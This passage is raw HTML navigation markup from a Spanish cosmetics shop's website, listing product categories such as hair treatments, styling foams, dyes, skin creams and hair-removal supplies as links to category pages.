                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111468">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1100-rizos-ondas" title="RIZOS-ONDAS" class="img">
                            RIZOS-ONDAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1226-mascarilla-rizos-ondas" title="MASCARILLA RIZOS-ONDAS" class="img">
                                MASCARILLA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1229-spray-texturizante-rizos-ondas" title="SPRAY TEXTURIZANTE RIZOS-ONDAS" class="img">
                                SPRAY TEXTURIZANTE RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1231-acondicionador-rizos/ondas" title="ACONDICIONADOR RIZOS/ONDAS" class="img">
                                ACONDICIONADOR RIZOS/ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1308-champu-rizos-ondas" title="CHAMPU RIZOS-ONDAS" class="img">
                                CHAMPU RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1101-activador-rizos-ondas" title="ACTIVADOR RIZOS-ONDAS" class="img">
                                ACTIVADOR RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1102-potenciador--rizos-ondas" title="POTENCIADOR  RIZOS-ONDAS" class="img">
                                POTENCIADOR  RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1210-espuma-rizos-ondas" title="ESPUMA RIZOS-ONDAS" class="img">
                                ESPUMA RIZOS-ONDAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1225-balsamo-rizos-ondas" title="BALSAMO RIZOS-ONDAS" class="img">
                                BALSAMO RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner ">
                                                                    </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/307-coloracion" target="_self">

                    
                    <span class="menu-title">Coloración</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111516">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/343-tintes" title="TINTES" class="img">
                            TINTES 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/344-sin-amoniaco" title="SIN AMONIACO" class="img">
                                SIN AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/347-amoniaco" title="AMONIACO" class="img">
                                AMONIACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/627-bano-color" title="BAÑO COLOR" class="img">
                                BAÑO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/628-semipermanente" title="SEMIPERMANENTE" class="img">
                                SEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/635-matizadores" title="MATIZADORES" class="img">
                                MATIZADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/883-tintes-hombre" title="TINTES HOMBRE" class="img">
                                TINTES HOMBRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/919-vegetal" title="VEGETAL" class="img">
                                VEGETAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1453-demipermanente" title="DEMIPERMANENTE" class="img">
                                DEMIPERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1465-organicos" title="ORGANICOS" class="img">
                                ORGANICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1485-henna" title="HENNA" class="img">
                                HENNA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111538">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/998-pigmento-puro-color" title="PIGMENTO PURO COLOR" class="img">
                            PIGMENTO PURO COLOR 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">

                    
                    <span class="menu-title">Cosmética</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301051">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/57-cosmetica" title="COSMETICA" class="img">
                            COSMETICA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1464-desodorante" title="DESODORANTE" class="img">
                                DESODORANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2301-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2302-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/960-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/359-biologicos" title="BIOLOGICOS" class="img">
                                BIOLOGICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/962-dilatador-de-poros" title="DILATADOR DE POROS" class="img">
                                DILATADOR DE POROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/360-peeling" title="PEELING" class="img">
                                PEELING 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/968-vela-masaje" title="VELA MASAJE" class="img">
                                VELA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/362-cremas-corporales" title="CREMAS CORPORALES" class="img">
                                CREMAS CORPORALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/363-crema-manos" title="CREMA MANOS" class="img">
                                CREMA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/972-aromas" title="AROMAS" class="img">
                                AROMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/533-crema-bronceadora" title="CREMA BRONCEADORA" class="img">
                                CREMA BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/986-activador-solar" title="ACTIVADOR SOLAR" class="img">
                                ACTIVADOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/640-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/993-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/673-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1020-cremas-pies" title="CREMAS PIES" class="img">
                                CREMAS PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1076-locion-bronceadora" title="LOCION BRONCEADORA" class="img">
                                LOCION BRONCEADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/813-acelerador-de-bronceado" title="ACELERADOR DE BRONCEADO" class="img">
                                ACELERADOR DE BRONCEADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1099-leche--locion-tonico" title="LECHE- LOCION-TONICO" class="img">
                                LECHE- LOCION-TONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/820-mascarillas" title="MASCARILLAS" class="img">
                                MASCARILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1311-envoltura-algas-fangos" title="ENVOLTURA ALGAS-FANGOS" class="img">
                                ENVOLTURA ALGAS-FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/330-cremas-conductoras" title="CREMAS CONDUCTORAS" class="img">
                                CREMAS CONDUCTORAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/830-mousse" title="MOUSSE" class="img">
                                MOUSSE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/333-protector-labial" title="PROTECTOR LABIAL" class="img">
                                PROTECTOR LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/832-rellenador-de-arrugas" title="RELLENADOR DE ARRUGAS" class="img">
                                RELLENADOR DE ARRUGAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/355-tonicos" title="TONICOS" class="img">
                                TONICOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/840-ampollas-flash" title="AMPOLLAS FLASH" class="img">
                                AMPOLLAS FLASH 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/888-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/357-gel" title="GEL" class="img">
                                GEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/958-pack-productos" title="PACK PRODUCTOS" class="img">
                                PACK PRODUCTOS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1104-estetica-depilacion" target="_self">

                    
                    <span class="menu-title">Estética/Depilación</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693288850">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1104-estetica-depilacion" title="ESTETICA-DEPILACION" class="img">
                            ESTETICA-DEPILACION 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1105-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1108-geles" title="GELES" class="img">
                                GELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1110-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1112-calentadores" title="CALENTADORES" class="img">
                                CALENTADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1115-rollo-algas-y-fangos" title="ROLLO ALGAS Y FANGOS" class="img">
                                ROLLO ALGAS Y FANGOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1116-zapatillas" title="ZAPATILLAS" class="img">
                                ZAPATILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1118-guantes" title="GUANTES" class="img">
                                GUANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1120-protector-salva-aro" title="PROTECTOR SALVA ARO" class="img">
                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
